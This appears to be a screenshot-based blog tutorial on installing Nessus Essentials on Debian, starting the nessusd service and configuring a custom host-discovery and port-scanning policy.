
3. After you create an account, you will receive to the registered email the activation key. And you will see the button to download

Activation email example

- It is a one-time code, unless your license or subscription changes, at which point a new activation code will be issued to you.
- Must be used with the Nessus installation within 24 hours
- Cannot be shared between scanners

4. Download the software to your PC, in my case my machine is Debian so I download the one that ends .deb, it supports OSX, Linux, Windows

5. To install the software simply run dpkg installation manager.
- dpkg -i Nessus-8.9.0-ubuntu910_amd64.deb
Starting Nessus
1. To start the daemon run
- service nessusd start
- service nessusd status

2. Visit on your browser http://127.0.0.1:8834,
Considerations
- Nessus uses port 8834
- Works on HTTPS, uses a self-signed certificate, you can custom and use your own
- Make sure that there is no Firewall blocking that port, if you’re accessing from remote.
- It can work with firewallD (RHEL, CentOS, etc.)
firewall-cmd –permanent –add-service=nessus
firewall-cmd –reload


Click on advanced -> Accept the Risk and Continue (Firefox)
3. Now the installer opens and you need to select the type of software in this case, Nessus Essentials, Click continue

4. It will ask for account creation, as I already have the activation code I will skip it.


5. Now it asks for the activation code

6. Create a local Username & Password
7. Now Nessus starts installation, it may take some minutes.

Once, the process completes you reach the initial home page

Using Nessus

1. On the Scan page you can view, create and manage scans. At the top of the page shows the scan home page
2. First thing is to create a scan policy, you can use your own policy or a custom scan template

- Go to Resources -> Policies
Scan templates samples (some require premium account)

Scan template

1. Host discovery: Performs a simple scan to discover live hosts and open ports
General
- Name: Name of the scan
- Description: Notes about the scan
- Folder: Where the scan is going to be stored
- Target: Hosts or network range or upload a file with target list.

2. Scheduled scan, used to program the scan at a specific time (not required)

3. Notifications, used to send emails about the scan to an Admin, for example. SMTP needs to be configured
4. Here you can check the scan type
- Port scan (all ports), takes longer

- Custom: Enables to configure Host Discovery & Port Scanning

In this case we will use Custom




5. Host Discovery, I will use TCP UDP, ARP, ICMP for the scan, and will discover printers and Operational technology devices

6. Port Scanning: Will use SYN and UDP scan


7. Reporting, data gather to build a report, I leave it as default

8. Advanced, used to configure settings for the scan, like timers, max hosts to scan, etc. I leave it default
When you are done, either configuring custom Discovery scan or using one of the templates click on “Save”
Under “My scans”, we will see our scan, and we can run it if we click on the “play” button at the right


